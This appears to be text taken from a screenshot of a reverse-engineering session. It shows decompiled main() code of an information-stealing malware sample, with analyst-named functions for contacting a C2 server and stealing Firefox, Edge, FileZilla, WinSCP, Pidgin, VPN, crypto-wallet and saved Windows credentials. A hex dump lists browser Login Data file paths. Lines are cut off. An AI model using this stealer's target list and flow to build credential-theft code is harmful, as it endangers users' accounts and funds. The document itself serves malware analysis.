 34 char v35; // [esp+1F9h] [ebp-10Fh]
35
36 PrepareAndContactC2();
37 WindowsVersion = 0;
38 memset(&Dst, 0, 0x7Fu);
39 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, "SOFTWAR
40 QueryRegValue(&phkResult, "ProductName", &Wind
41 if ( !CheckWOW64Dir() && StrStrA(&WindowsVersion
42 StealFirefoxDataWin7();
43 if ( !StrStrA(&WindowsVersion, "Windows 7") ) //
44 StealFirefoxDataWin7();
45 StealFirefoxDataWin8AndAbove();
46 if ( IExplorerURLs )
47 StealIExplorerURLs();
48 if ( FTPNavigatorData )
49 StealFTPNavigatorData();
50 StealProtonAndNordUPNFiles();
51 if ( IEAndEdgeCreds )
52 StealIExplorerAndEdgeCredsWin7((int *)"Windows
53 if ( WindowsCreds )
54 StealSavedWindowsCreds();
55 GatherSystemInfo();
56 if ( FileZillaData )
57 StealFilezillaData();
58 StealCryptoWalletsFiles();
59 if ( TotalCommander )
60 StealTotalCommanderData();
61 if ( pidginChatClient )
62 StealPidgiData();
63 if ( WinSCP )
64 StealWinSCPSessionsData();
65 StealBrowserData();
66 if ( ZipLogFiles )
67 {
68 dword_D14A34 = (int)sub_D020D3("Grabbed.zip");
69 sub_CA55E3();
00004B63 _main:65 (CA5763)
2A 00 00 00 00 2E 00 00 00 2E 2E 00 00 %s\*............
25 73 00 00 00 4C 6F 67 69 6E 20 44 61 %s\%s...Login·Da
00 5C 47 6F 6F 67 6C 65 5C 43 68 72 6F ta..\Google\Chro
55 73 65 72 20 44 61 74 61 5C 44 65 66 me\User·Data\Def
74 5C 4C 6F 67 69 6E 20 44 61 74 61 00 ault\Login·Data.
6F 67 6C 65 5C 43 68 72 6F 6D 65 5C 55 \Google\Chrome\U
20 44 61 74 61 5C 50 72 6F 66 69 6C 65 ser·Data\Profile
4C 6F 67 69 6E 20 44 61 74 61 00 00 00 ·1\Login·Data...
6F 67 6C 65 5C 43 68 72 6F 6D 65 5C 55 \Google\Chrome\U
20 44 61 74 61 5C 50 72 6F 66 69 6C 65 ser·Data\Profile
4C 6F 67 69 6E 20 44 61 74 61 00 00 00 ·2\Login·Data...
6F 67 6C 65 5C 43 68 72 6F 6D 65 5C 55 \Google\Chrome\U
20 44 61 74 61 5C 53 79 73 74 65 6D 20 ser·Data\System·
66 69 6C 65 5C 4C 6F 67 69 6E 20 44 61 Profile\Login·Da
00 5C 47 6F 6F 67 6C 65 5C 43 68 72 6F ta..\Google\Chro
55 73 65 72 20 44 61 74 61 5C 47 75 65 me\User·Data\Gue
50 72 6F 66 69 6C 65 5C 4C 6F 67 69 6E st·Profile\Login
74 61 00 00 00 5C 43 6F 63 43 6F 63 5C ·Data...\CocCoc\
77 73 65 72 5C 55 73 65 72 20 44 61 74 Browser\User·Dat
79 73 74 65 6D 20 50 72 6F 66 69 6C 65 a\System·Profile
67 69 6E 20 44 61 74 61 00 5C 43 6F 63 \Login·Data.\Coc
5C 42 72 6F 77 73 65 72 5C 55 73 65 72 Coc\Browser\User
74 61 5C 47 75 65 73 74 20 50 72 6F 66 ·Data\Guest·Prof
5C 4C 6F 67 69 6E 20 44 61 74 61 00 00 ile\Login·Data..
63 43 6F 63 5C 42 72 6F 77 73 65 72 5C \CocCoc\Browser\
72 20 44 61 74 61 5C 44 65 66 61 75 6C User·Data\Defaul
6F 67 69 6E 20 44 61 74 61 00 00 00 00 t\Login·Data....
63 43 6F 63 5C 42 72 6F 77 73 65 72 5C \CocCoc\Browser\
72 20 44 61 74 61 5C 50 72 6F 66 69 6C User·Data\Profil
5C 4C 6F 67 69 6E 20 44 61 74 61 00 00 e·1\Login·Data..
63 43 6F 63 5C 42 72 6F 77 73 65 72 5C \CocCoc\Browser\
72 20 44 61 74 61 5C 50 72 6F 66 69 6C User·Data\Profil
5C 4C 6F 67 69 6E 20 44 61 74 61 00 00 e·2\Login·Data..
72 6F 6D 69 75 6D 5C 55 73 65 72 20 44 \chromium\User·D
5C 44 65 66 61 75 6C 74 5C 4C 6F 67 69 ata\Default\Logi
61 74 61 00 00 5C 63 68 72 6F 6D 69 75 n·Data..\chromiu
0006315C 00D0475C: .rdata:aGoogleChromeUs+8 (Synchronized with IDA View-A)